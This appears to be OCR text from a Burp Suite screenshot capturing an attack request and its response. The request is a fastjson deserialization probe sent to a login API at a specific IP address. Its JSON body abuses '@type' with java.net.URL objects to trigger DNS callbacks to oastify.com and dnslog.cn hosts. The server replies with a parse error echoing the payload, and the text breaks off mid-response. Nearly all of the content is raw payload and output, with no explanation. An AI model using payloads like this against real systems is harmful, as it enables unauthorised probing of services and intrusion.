 Request
Pretty Raw Hex \n
1 POST /api/system/auth/login HTTP/1.1
2 Host: 122.51.43.143
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: application/json, text/plain, */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 473
9 Origin: http://122.51.43.143
10 Connection: close
11 Referer: http://122.51.43.143/
12
13 {"a":{"@type":"com.alibaba.fastjson.JSONObject",{"@type":
"java.net.URL","val":
"http://9u4wyo1ajvg05u2a7l94dp5rui09o1ip7.oastify.com"}}""},"b":
{{"@type":"java.net.URL","val":
"http://qg.gqvdihhs.1vy25l.dnslog.cn/miao6"}:"x"},"c":{{"@type":
"java.net.URL","val":"http://qg.gqvdihhs.1vy25l.dnslog.cn/miao7"
}:0,"d":Set[{"@type":"java.net.URL","val":
"http://qg.gqvdihhs.1vy25l.dnslog.cn/miao8"}],"e":Set[{"@type":
"java.net.URL","val":"http://qg.gqvdihhs.1vy25l.dnslog.cn/miao9"
},}
DNSlog
Response
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 400 Bad Request
2 Connection: close
3 Content-Length: 1281
4 Access-Control-Allow-Credentials: true
5 Access-Control-Allow-Credentials: true
6 Access-Control-Allow-Origin: http://122.51.43.143
7 Access-Control-Allow-Origin: http://122.51.43.143
8 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
9 Content-Type: application/json;charset=UTF-8
10 Date: Tue, 12 Mar 2024 10:31:26 GMT
11 Expires: 0
12 Pragma: no-cache
13 Server: nginx/1.20.1
14 Vary: Origin
15 Vary: Access-Control-Request-Method
16 Vary: Access-Control-Request-Headers
17 Vary: Origin
18 Vary: Access-Control-Request-Method
19 Vary: Access-Control-Request-Headers
20 X-Content-Type-Options: nosniff
21 X-Xss-Protection: 1; mode=block
22
23 {
"message":
"JSON parse error: syntax error, pos 473, line 1, column 474{\
"a\":{\"@type\":\"com.alibaba.fastjson.JSONObject\",{\"@type\"
:\"java.net.URL\",\"val\":\"http://9u4wyo1ajvg05u2a7l94dp5rui0
9o1ip7.oastify.com\"}}\"\"},\"b\":{{\"@type\":\"java.net.URL\"
,\"val\":\"http://qg.gqvdihhs.1vy25l.dnslog.cn/miao6\"}:\"x\"}
,\"c\":{{\"@type\":\"java.net.URL\",\"val\":\"http://qg.gqvdih
hs.1vy25l.dnslog.cn/miao7\"}:0,\"d\":Set[{\"@type\":\"java.net
.URL\",\"val\":\"http://qg.gqvdihhs.1vy25l.dnslog.cn/miao8\"}]
,\"e\":Set[{\"@type\":\"java.net.URL\",\"val\":\"http://qg.gqv
dihhs.1vy25l.dnslog.cn/miao9\"},}; nested exception is com.ali
baba.fastjson.JSONException: syntax error, pos 473, line 1, co
lumn 474{\"a\":{\"@type\":\"com.alibaba.fastjson.JSONObject\",
{\"@type\":\"java.net.URL\",\"val\":\"http://9u4wyo1ajvg05u2a7